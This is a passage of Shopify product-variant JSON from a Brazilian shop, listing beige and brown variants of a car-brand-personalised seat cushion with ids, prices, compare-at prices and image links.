Renault","option1":"Bege","option2":"Renault","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Renault","public_title":"Bege \/ Renault","options":["Bege","Renault"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233646318,"title":"Bege \/ Subaru","option1":"Bege","option2":"Subaru","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Subaru","public_title":"Bege \/ Subaru","options":["Bege","Subaru"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233679086,"title":"Bege \/ Suzuki","option1":"Bege","option2":"Suzuki","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Suzuki","public_title":"Bege \/ Suzuki","options":["Bege","Suzuki"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233711854,"title":"Bege \/ Toyota","option1":"Bege","option2":"Toyota","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Toyota","public_title":"Bege \/ Toyota","options":["Bege","Toyota"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233744622,"title":"Bege \/ Volkswagen","option1":"Bege","option2":"Volkswagen","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Volkswagen","public_title":"Bege \/ Volkswagen","options":["Bege","Volkswagen"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233777390,"title":"Bege \/ Volvo","option1":"Bege","option2":"Volvo","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Volvo","public_title":"Bege \/ Volvo","options":["Bege","Volvo"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233810158,"title":"Marrom \/ Sem marca","option1":"Marrom","option2":"Sem marca","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Sem marca","public_title":"Marrom \/ Sem marca","options":["Marrom","Sem marca"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233842926,"title":"Marrom \/ Audi","option1":"Marrom","option2":"Audi","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Audi","public_title":"Marrom \/ Audi","options":["Marrom","Audi"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233875694,"title":"Marrom \/ BMW","option1":"Marrom","option2":"BMW","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ BMW","public_title":"Marrom \/ BMW","options":["Marrom","BMW"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233908462,"title":"Marrom \/ Cherry","option1":"Marrom","option2":"Cherry","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Cherry","public_title":"Marrom \/ Cherry","options":["Marrom","Cherry"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233941230,"title":"Marrom \/ Chevrolet","option1":"Marrom","option2":"Chevrolet","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Chevrolet","public_title":"Marrom \/ Chevrolet","options":["Marrom","Chevrolet"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234367214,"title":"Marrom \/ Citroen","option1":"Marrom","option2":"Citroen","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Citroen","public_title":"Marrom \/ Citroen","options":["Marrom","Citroen"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233973998,"title":"Marrom \/ Dodge","option1":"Marrom","option2":"Dodge","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Dodge","public_title":"Marrom \/ Dodge","options":["Marrom","Dodge"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234006766,"title":"Marrom \/ Fiat","option1":"Marrom","option2":"Fiat","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Fiat","public_title":"Marrom \/ Fiat","options":["Marrom","Fiat"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234039534,"title":"Marrom \/ Ford","option1":"Marrom","option2":"Ford","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Ford","public_title":"Marrom \/ Ford","options":["Marrom","Ford"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234072302,"title":"Marrom \/ Honda","option1":"Marrom","option2":"Honda","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Honda","public_title":"Marrom \/ Honda","options":["Marrom","Honda"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234105070,"title":"Marrom \/ Hyundai","option1":"Marrom","option2":"Hyundai","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Hyundai","public_title":"Marrom \/ Hyundai","options":["Marrom","Hyundai"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234137838,"title":"Marrom \/ Jaguar","option1":"Marrom","option2":"Jaguar","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Jaguar","public_title":"Marrom \/ Jaguar","options":["Marrom","Jaguar"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234170606,"title":"Marrom \/ Jeep","option1":"Marrom","option2":"Jeep","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Jeep","public_title":"Marrom \/ Jeep","options":["Marrom","Jeep"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234203374,"title":"Marrom \/ Kia","option1":"Marrom","option2":"Kia","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Kia","public_title":"Marrom \/ Kia","options":["Marrom","Kia"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234236142,"title":"Marrom \/ Land Rover","option1":"Marrom","option2":"Land Rover","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Land Rover","public_title":"Marrom \/ Land Rover","options":["Marrom","Land Rover"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234268910,"title":"Marrom \/ Mercedes","option1":"Marrom","option2":"Mercedes","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Mercedes","public_title":"Marrom \/ Mercedes","options":["Marrom","Mercedes"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44381475504366,"title":"Marrom \/ 